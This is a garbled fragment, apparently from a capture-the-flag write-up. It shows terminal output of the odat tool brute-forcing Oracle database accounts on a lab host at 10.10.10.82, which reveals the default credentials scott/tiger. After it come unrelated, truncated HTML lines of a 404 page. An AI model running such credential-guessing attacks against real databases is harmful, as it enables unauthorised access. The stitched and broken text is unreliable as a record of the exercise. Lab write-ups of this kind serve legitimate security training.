 sudo odat passwordguesser -s 10.10.10.82 -d XE
1 ✗
[1] (10.10.10.82:1521): Searching valid accounts on the 10.10.10.82 server, port 1521
The login abm has already been tested at least once. What do you want to do: | ETA: --:--:--
- stop (s/S)
- continue and ask every time (a/A)
- skip and continue to ask (p/P)
- continue without to ask (c/C)
c
[!] Notice: 'ctxsys' account is locked, so skipping this username for password | ETA: 00:08:18
[!] Notice: 'dbsnmp' account is locked, so skipping this username for password | ETA: 00:08:05
[!] Notice: 'dip' account is locked, so skipping this username for password | ETA: 00:07:46
[!] Notice: 'hr' account is locked, so skipping this username for password | ETA: 00:06:34
[!] Notice: 'mdsys' account is locked, so skipping this username for password | ETA: 00:05:07
[!] Notice: 'oracle_ocm' account is locked, so skipping this username for password#### | ETA: 00:04:01
[!] Notice: 'outln' account is locked, so skipping this username for password############## | ETA: 00:03:37
[+] Valid credentials found: scott/tiger. Continue... ############################################ | ETA: 00:02:00
[!] Notice: 'xdb' account is locked, so skipping this username for password########################################################### | ETA: 00:00:24
100% |######################################################################################################################################| Time: 00:10:03
[+] Accounts found on 10.10.10.82:1521/sid:XE:
scott/tiger
26 </style>
27 </head>
28 <body>
29 <div id="hea
<h1>
Server E
</h1>
</div>
30 <div id="con
31 <div class
32
404
33
The
temp
</h3>
34 </fields
</div>
35 </div>
36 </body>
37 </html>